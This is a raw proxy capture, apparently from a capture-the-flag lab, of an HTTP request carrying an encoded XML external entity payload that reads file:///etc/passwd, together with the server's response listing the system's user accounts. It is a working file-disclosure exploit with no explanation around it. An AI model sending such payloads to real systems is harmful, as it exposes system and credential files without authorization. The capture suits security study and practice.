 Raw Params Headers Hex
POST /tracker_diRbPr00f314.php HTTP/1.1
Host: 10.129.105.97
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 917
Origin: http://10.129.105.97
Connection: close
Referer: http://10.129.105.97/log_submit.php
data=%50%44%39%34%62%57%77%67%49%48%5a%6c%63%6e%4e%70%62%32%34%39%49%6a%45%75%4d%43%49%67%5a%57%35%6a%62%32%52%70%62%6d%6
3%39%49%6b%6c%54%54%79%30%34%4f%44%55%35%4c%54%45%69%50%7a%34%4b%50%43%46%45%54%30%4e%55%57%56%42%46%49%48%4a%6c%63%47%78
%68%59%32%55%67%57%7a%77%68%52%55%35%55%53%56%52%5a%49%47%56%34%59%57%31%77%62%47%55%67%55%31%6c%54%56%45%56%4e%49%43%64%
6d%61%57%78%6c%4f%69%38%76%4c%32%56%30%59%79%39%77%59%58%4e%7a%64%32%51%6e%50%6c%30%2b%43%67%6b%4a%50%47%4a%31%5a%33%4a%6
c%63%47%39%79%64%44%34%4b%43%51%6b%38%64%47%6c%30%62%47%55%2b%4a%6d%56%34%59%57%31%77%62%47%55%37%50%43%39%30%61%58%52%73
%5a%54%34%4b%43%51%6b%38%59%33%64%6c%50%6e%52%6c%63%33%51%38%4c%32%4e%33%5a%54%34%4b%43%51%6b%38%59%33%5a%7a%63%7a%35%30%
5a%58%4e%30%50%43%39%6a%64%6e%4e%7a%50%67%6f%4a%43%54%78%79%5a%58%64%68%63%6d%51%2b%4d%54%77%76%63%6d%56%33%59%58%4a%6b%5
0%67%6f%4a%43%54%77%76%59%6e%56%6e%63%6d%56%77%62%33%4a%30%50%67%3d%3d
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 24 Jul 2021 21:47:20 GMT
Server: Apache/2.4.41 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 2099
Connection: close
Content-Type: text/html; charset=UTF-8
If DB were ready, would have added:
<table>
<tr>
<td>Title:</td>
<td>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
development:x:1000:1000:Development:/home/development:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
</td>
</tr>